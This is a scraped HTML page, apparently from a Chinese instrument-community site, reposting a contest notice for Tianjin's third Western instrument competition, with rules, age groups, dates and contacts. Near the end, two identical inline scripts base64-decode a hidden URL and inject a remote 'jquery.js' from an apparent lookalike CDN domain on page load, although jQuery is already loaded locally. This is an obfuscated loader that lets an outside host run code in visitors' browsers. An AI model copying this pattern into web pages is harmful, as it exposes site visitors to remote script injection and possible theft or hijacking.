

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.snxsd.com/list8/xiangqing39696524.html
body_size: 6674
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="【比赛通知】天津市第三届西洋器乐大赛开赛啦!" />
    <meta name="description" content="点击上方蓝字关注，即时接收最新活动信息备受期待的“天津市第三届西洋器乐大赛”终于要开赛啦！只要您的年龄在四周岁以上，在天津市生活、工作或者学习，并有西乐演奏特长，就可以报名参加。以下重点提炼相关时间及报名方式，具体通知请在文章后半部查看哦！" />
    <meta name="toTop" content="true" />
    <title>【比赛通知】天津市第三届西洋器乐大赛开赛啦!-云南乐器网社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/static/absolute/wax/budget.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="云南乐器网社区" class="logo_bs_h1">
                <img src="/static/optics/abundant.png" alt="云南乐器网社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/list1.html">钢琴技巧</a></li> <li><a href="/list4.html">乐器种类</a></li> <li><a href="/list8.html">乐器渊源</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/list8.html">乐器渊源</a> ><a class="active">【比赛通知】天津市第三届西洋器乐大赛开赛啦!</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">【比赛通知】天津市第三届西洋器乐大赛开赛啦!</h1>
            <div class="release_time">
              <span>2022-05-04 19:44:44</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="background-color: rgb(255, 255, 255); box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-left: 30%; line-height: 1em; transform: translate3d(30px, 0px, 0px); -webkit-transform: translate3d(30px, 0px, 0px); -moz-transform: translate3d(30px, 0px, 0px); -o-transform: translate3d(30px, 0px, 0px); text-align: center;  box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: middle; box-sizing: border-box;"><section style="width: 12px; height: 12px; box-sizing: border-box;"><section style=" transform: rotate(45deg); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); box-sizing: border-box;"><section style="width: 12px; height: 12px; background-color: rgb(255, 255, 254); border-style: solid; border-width: 2px 0px 0px 2px; border-color: rgb(42, 129, 218); box-sizing: border-box;"></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="border-top: 2px solid rgb(95, 156, 239); border-bottom: 2px solid rgb(95, 156, 239); margin-top: -0.46em; margin-bottom: 0.1em; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style=" text-align: center;  box-sizing: border-box; "><section class="" style="font-size: 14px; box-sizing: border-box;"><p style="box-sizing: border-box;">点击上方<span style="color: rgb(0, 99, 255); box-sizing: border-box;">蓝字</span>关注，即时接收最新活动信息</p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><p style=" margin-top: 0.5em; margin-bottom: 0.5em;  box-sizing: border-box; "><br></p><section style="background-color: rgb(255, 255, 255); box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="display: inline-block; width: 100%; border-color: rgb(249, 110, 87); border-style: solid; border-width: 2px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style=" padding: 10px;  box-sizing: border-box; "><section class="" style="font-size: 14px; box-sizing: border-box;"><p style="text-indent: 2em; box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="text-indent: 2em; box-sizing: border-box;"><span style="font-size: 16px;">备受期待的“天津市第三届西洋器乐大赛”终于要开赛啦！</span></p><p style="text-indent: 2em; box-sizing: border-box;"><span style="font-size: 16px;">只要您的年龄在四周岁以上，在天津市生活、工作或者学习，并有西乐演奏特长，就可以报名参加。以下重点提炼<span style="font-size: 16px; color: rgb(255, 169, 0);"><strong>相关时间及报名方式</strong></span>，具体通知请在文章后半部查看哦！</span></p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center;  box-sizing: border-box; "><section class="" style="display: inline-block; box-sizing: border-box;"><section class="" style="margin: 0.2em 0.5em -1.8em; padding-right: 5px; padding-left: 5px; box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;"><strong>相关时间</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding: 10px; background-color: rgb(239, 239, 239); box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; box-sizing: border-box;"><p style="text-align: center; box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="text-indent: 2em; box-sizing: border-box;">报名时间为<strong style="box-sizing: border-box;"><span style="color: rgb(255, 0, 0); box-sizing: border-box;">即日起至5月29日</span></strong>。</p><p style="text-indent: 2em; box-sizing: border-box;">初赛将于6月5日进行抽签，6月17日至19日在光华剧院大剧场、河西区文化中心音乐厅举行。</p><p style="text-indent: 2em; box-sizing: border-box;">决赛抽签时间为7月3日，决赛时间为7月8日、9日，地点为光华剧院。</p><p style="text-indent: 2em; box-sizing: border-box;">颁奖暨汇报演出时间为7月底。</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="" style="width: 100%; text-align: right; margin-top: -4px; box-sizing: border-box;"><section style="width: 50px; height: 4px; margin-left: auto; background-color: rgb(249, 110, 87); box-sizing: border-box;"></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center;  box-sizing: border-box; "><section class="" style="display: inline-block; box-sizing: border-box;"><section class="" style="margin: 0.2em 0.5em -1.8em; padding-right: 5px; padding-left: 5px; box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;"><strong>报名方式</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="padding: 10px; background-color: rgb(239, 239, 239); box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; box-sizing: border-box;"><p style="text-indent: 2em; box-sizing: border-box;"><span style="letter-spacing: 0px; box-sizing: border-box;"><br style="box-sizing: border-box;"></span></p><p style="text-indent: 2em; box-sizing: border-box;"><span style="letter-spacing: 0px; box-sizing: border-box;">本次活动将通过<span style="letter-spacing: 0px; color: rgb(75, 144, 242); box-sizing: border-box;"><strong style="box-sizing: border-box;">北方网（https：//www.enorth.com.cn）<span style="letter-spacing: 0px; box-sizing: border-box; background-color: rgb(255, 172, 213); color: rgb(255, 255, 255);">（可点击下方“阅读原文”跳转）</span></strong></span>发布活动相关细则及报名表，请参赛者自行下载，或于工作时间携带本人身份证复印件和一寸免冠照片一张至报名现场填写，<span style="letter-spacing: 0px; color: rgb(255, 129, 36); box-sizing: border-box;"><strong style="box-sizing: border-box;">参赛不收取报名费。</strong></span></span><br style="box-sizing: border-box;"></p><p style="text-indent: 2em; box-sizing: border-box;">组委会办公地点：河西区文化馆文艺部（河西区湘阳大街2号河西区文化中心三楼办公区）</p><p style="text-indent: 2em; box-sizing: border-box;">联系人：林乐章、杨洋</p><p style="text-indent: 2em; box-sizing: border-box;">联系电话：28332364</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="" style="width: 100%; text-align: right; margin-top: -4px; box-sizing: border-box;"><section style="width: 50px; height: 4px; background-color: rgb(249, 110, 87); box-sizing: border-box;"></section></section></section></section></section><section style="max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); font-size: 16px; line-height: 25.6px; white-space: normal; widows: 1; background-color: rgb(255, 255, 255); word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><section class="" style="margin-top: 10px; margin-bottom: 10px; max-width: 100%; box-sizing: border-box; text-align: center; word-wrap: break-word !important;"><section class="" style="max-width: 100%; box-sizing: border-box; display: inline-block; word-wrap: break-word !important;"><section style="background-color: rgb(255, 255, 255); box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center;  box-sizing: border-box; "><section class="" style="display: inline-block; box-sizing: border-box;"><p><br></p><p></p><section class="" style="margin: 0.2em 0.5em -1.8em; padding-right: 5px; padding-left: 5px; box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;"><strong style="box-sizing: border-box;">完整通知</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "><section class="" style="margin-bottom: -1.4em; box-sizing: border-box;"><section style="width: 0.62em; height: 0.62em; border-left: 1px solid rgb(158, 158, 158); border-top: 1px solid rgb(158, 158, 158); box-sizing: border-box;"></section><section style="width: 2.5em; height: 1.4em; margin-left: 0.31em; margin-top: -0.31em; border-left: 1px solid rgb(158, 158, 158); border-top: 1px solid rgb(158, 158, 158); box-sizing: border-box;"></section></section><section class="" style="padding-right: 0.31em; padding-left: 0.31em; box-sizing: border-box; text-align: left;"><section class="" style="display: inline-block; vertical-align: top; width: 100%; padding: 10px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; box-sizing: border-box;"><p style="text-indent: 2em; box-sizing: border-box;"><strong style="box-sizing: border-box;"><br></strong></p><p style="text-indent: 2em; box-sizing: border-box;"><strong style="box-sizing: border-box;">一、组织机构</strong></p><p style="text-indent: 2em; box-sizing: border-box;">主办单位：天津市文化广播影视局  </p><p style="text-indent: 2em; box-sizing: border-box;">河西区人民政府</p><p style="text-indent: 2em; box-sizing: border-box;">承办单位：天津市群艺馆  </p><p style="text-indent: 2em; box-sizing: border-box;">河西区</p><p style="text-indent: 2em; box-sizing: border-box;">天津市音乐家协会</p><p style="text-indent: 2em; box-sizing: border-box;">协办单位：各区文化馆  </p><p style="text-indent: 2em; box-sizing: border-box;">河西区音乐家协会</p><p style="text-indent: 2em; box-sizing: border-box;"><strong style="box-sizing: border-box;">二、报名范围</strong></p><p style="text-indent: 2em; box-sizing: border-box;">年满四周岁以上，生活、工作、学习在天津市，有西乐演奏特长的各界人士均可报名参加。</p><p style="text-indent: 2em; box-sizing: border-box;"><strong style="box-sizing: border-box;">三、活动安排</strong></p><p style="text-indent: 2em; box-sizing: border-box;">（一）组别设定</p><p style="text-indent: 2em; box-sizing: border-box;">本次大赛将划定专业组和非专业组。还将根据选手的年龄、演奏乐器的种类及演奏形式分设若干组别。</p><p style="text-indent: 2em; box-sizing: border-box;">1.专业组：艺术院校（音乐学院、音乐学院附中、综合大学音乐系、艺术系等）在校学生、专业艺术院团在职演奏员，且选手参加本专业乐器演奏大赛为专业组。</p><p style="text-indent: 2em; box-sizing: border-box;">①少年组：1999年7月1日至2004年6月30日出生（13—17周岁）</p><p style="text-indent: 2em; box-sizing: border-box;">②成人组：1957年7月1日至1999年6月30日出生（18-60周岁）</p><p style="text-indent: 2em; box-sizing: border-box;">2.非专业组：除上述专业组人员界定范围之外，工作、学习、生活在天津的社会各界西洋器乐爱好者。</p><p style="text-indent: 2em; box-sizing: border-box;">①少儿A组：2009年7月1日至2013年6月30日（4-7周岁）</p><p style="text-indent: 2em; box-sizing: border-box;">②少儿B组：2004年7月1日至2009年6月30日（8-12周岁）</p><p style="text-indent: 2em; box-sizing: border-box;">③少年组：1999年7月1日至2004年6月30日（13—17周岁）</p><p style="text-indent: 2em; box-sizing: border-box;">④成人组：1972年7月1日至1999年6月30日（18—45周岁）</p><p style="text-indent: 2em; box-sizing: border-box;">⑤中老年组：1972年6月30日前出生（46周岁以上，含46周岁）</p><p style="text-indent: 2em; box-sizing: border-box;">（二）大赛形式与乐器种类</p><p style="text-indent: 2em; box-sizing: border-box;">1.形式分类：</p><p style="text-indent: 2em; box-sizing: border-box;">①乐器独奏（伴奏形式及人数不限）</p><p style="text-indent: 2em; box-sizing: border-box;">②乐器组合（60人以内合奏，组合不分年龄组）</p><p style="text-indent: 2em; box-sizing: border-box;">2.乐器种类：</p><p style="text-indent: 2em; box-sizing: border-box;">①键盘类：电子琴、双排键、手风琴、巴扬</p><p style="text-indent: 2em; box-sizing: border-box;">②管乐类：小号、长号、圆号、大号、长笛、双簧管、单簧管、大管、萨克斯</p><p style="text-indent: 2em; box-sizing: border-box;">③弦乐类：小提琴、中提琴、大提琴、低音提琴</p><p style="text-indent: 2em; box-sizing: border-box;">④打击乐类：定音鼓、架子鼓、马林巴、小军鼓</p><p style="text-indent: 2em; box-sizing: border-box;">⑤口琴类：复音口琴、半音阶口琴、布鲁斯口琴、低音口琴</p><p style="text-indent: 2em; box-sizing: border-box;">⑥吉他类：古典吉他、民谣吉他、电吉他</p><p style="text-indent: 2em; box-sizing: border-box;">（三）要求</p><p style="text-indent: 2em; box-sizing: border-box;">1.曲目要求：专业组初赛、决赛各演奏乐曲一首，曲目不得重复。非专业组初赛、决赛可用同一首曲目。</p><p style="text-indent: 2em; box-sizing: border-box;">2.时间要求：所有选手初赛曲目不超过4分钟，专业组决赛曲目不超过8分钟，非专业组决赛曲目不超过6分钟。</p><p style="text-indent: 2em; box-sizing: border-box;">3.选手须严格遵守大赛程序及办法，以抽签方式决定选手的交流展示顺序。</p><p style="text-indent: 2em; box-sizing: border-box;">4.为增加作品色彩，器乐组合类作品允许适当使用非西洋乐器。数量要求如下：5人（含5人）以上组合允许使用1件，6-20人组合允许使用2件，20人以上组合允许使用3件，且非西洋乐器在作品中不得作为主奏乐器使用。</p><p style="text-indent: 2em; box-sizing: border-box;">5.大赛鼓励原创作品参加，优秀作品可加分鼓励。原创作品需在报名阶段向组委会提交原创作品谱稿。</p><p style="text-indent: 2em; box-sizing: border-box;">6.大赛现场提供钢琴、标准5鼓架子鼓，其余乐器由选手自备。</p><p style="text-indent: 2em; box-sizing: border-box;">（四）程序及办法</p><p style="text-indent: 2em; box-sizing: border-box;">大赛将分初赛、决赛两个阶段进行，根据初赛选手水平，兼顾各乐器组种类及数量，确定晋级决赛人数。拟邀请本市著名专家、演奏家组成评委会，对参赛选手进行现场打分。</p><p style="text-indent: 2em; box-sizing: border-box;">1.活动采取评委打分淘汰制。</p><p style="text-indent: 2em; box-sizing: border-box;">2.组委会将根据报名人数划分场次。</p><p style="text-indent: 2em; box-sizing: border-box;">3.活动将分为专业组和非专业组并按参赛选手年龄、乐器分类及演奏形式分别进行。</p><p style="text-indent: 2em; box-sizing: border-box;">4.通过决赛最后评出各组别奖项的获得者。</p><p style="text-indent: 2em; box-sizing: border-box;"><strong style="box-sizing: border-box;">四、时间安排</strong></p><p style="text-indent: 2em; box-sizing: border-box;">（一）报名时间：即日起至5月29日。</p><p style="text-indent: 2em; box-sizing: border-box;">（二）初赛抽签：6月5日。</p><p style="text-indent: 2em; box-sizing: border-box;">（三）初赛：6月17日至19日在光华剧院大剧场、河西区文化中心音乐厅举行。</p><p style="text-indent: 2em; box-sizing: border-box;">（四）决赛抽签：7月3日。</p><p style="text-indent: 2em; box-sizing: border-box;">（五）决赛时间：7月8日、9日在光华剧院举行。</p><p style="text-indent: 2em; box-sizing: border-box;">（六）颁奖暨汇报演出：7月底。</p><p style="text-indent: 2em; box-sizing: border-box;"><strong>五、奖项设置</strong></p><p style="text-indent: 2em; box-sizing: border-box;">本次大赛设一、二、三等奖和优秀奖，颁发荣誉证书。对在本次大赛中做出突出贡献的单位和个人颁发组织奖、优秀辅导奖。</p><p style="text-indent: 2em; box-sizing: border-box;"><strong>六、报名方式</strong></p><p style="text-indent: 2em; box-sizing: border-box;">本次活动将通过北方网（https：//www.enorth.com.cn）发布活动相关细则及报名表，请参赛者可自行下载，或于工作时间携带本人身份证复印件和一寸免冠照片一张至报名现场填写，参赛不收取报名费。组委会办公地点：河西区文化馆文艺部（河西区湘阳大街2号河西区文化中心三楼办公区）；联系人：林乐章、杨洋，联系电话：28332364。</p><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="box-sizing: border-box;"><br></p></section></section></section></section></section><section class="" style="width: 2.5em; margin-top: -1.4em; margin-left: auto; box-sizing: border-box;"><section style="width: 2.5em; height: 1.4em; margin-bottom: -0.31em; margin-left: -0.31em; border-right: 1px solid rgb(158, 158, 158); border-bottom: 1px solid rgb(158, 158, 158); box-sizing: border-box;"></section></section><section class="" style="width: 0.62em; height: 0.62em; margin-left: auto; border-right: 1px solid rgb(158, 158, 158); border-bottom: 1px solid rgb(158, 158, 158); box-sizing: border-box;"></section></section></section></section><section style="background-color: rgb(255, 255, 255); box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><p style=" margin-top: 0.5em; margin-bottom: 0.5em;  box-sizing: border-box; "><br></p><p style=" margin-top: 0.5em; margin-bottom: 0.5em;  box-sizing: border-box; "></p></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin-top: 10px; margin-bottom: 10px;  box-sizing: border-box; "></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; text-align: center;  box-sizing: border-box; "><section class="" style="display: inline-block; box-sizing: border-box;"><section class="" style="margin: 0.2em 0.5em -1.8em; padding-right: 5px; padding-left: 5px; font-size: 14px; color: rgb(15, 103, 154); box-sizing: border-box;"><p style="clear: none; box-sizing: border-box;">长按以上二维码，关注河西区文化馆微信公众号</p></section></section></section></section></section><p><br></p></section></section></section></section></section></section>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
            


<div class="expel hook details_xq highlight">
              <div class="swallow headline_bt stimulate burst">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/list8/xiangqing39696298.html">第26届中国模范学生全国中小学生才艺展示活动青岛赛区选拔赛报名开始啦</a></li>
                                                <li><a href="/list8/xiangqing39696299.html">第13届全国青少年打击乐比赛上海赛区敲黑板划重点</a></li>
                                                <li><a href="/list8/xiangqing39696300.html">福利 | 不用飞日本,SUMMER SONIC 在上海的夏日狂欢即将开场!</a></li>
                                                <li><a href="/list8/xiangqing39696312.html">学乐器《架子鼓 ,非洲鼓,吉他 》来九拍</a></li>
                                                <li><a href="/list8/xiangqing39696313.html">2018年中国音乐学院春季考级即将开始</a></li>
                                                <li><a href="/list8/xiangqing39696314.html">【知识科普 乐器——架子鼓、弹布尔】</a></li>
                                                <li><a href="/list8/xiangqing39696316.html">第13届全国青少年打击乐比赛报名启动通知</a></li>
                                                <li><a href="/list8/xiangqing39696317.html">Djembe-那吉云礼石头村基地</a></li>
                                                <li><a href="/list8/xiangqing39696319.html">跳起来的东夷小镇 | 律动部落非洲鼓</a></li>
                                                <li><a href="/list8/xiangqing39696323.html">重走吹萨路③丨让我来吹响它的第一个音丨萨友记</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
      


<div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="agent tendency blogroll_yl">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 云南乐器网社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>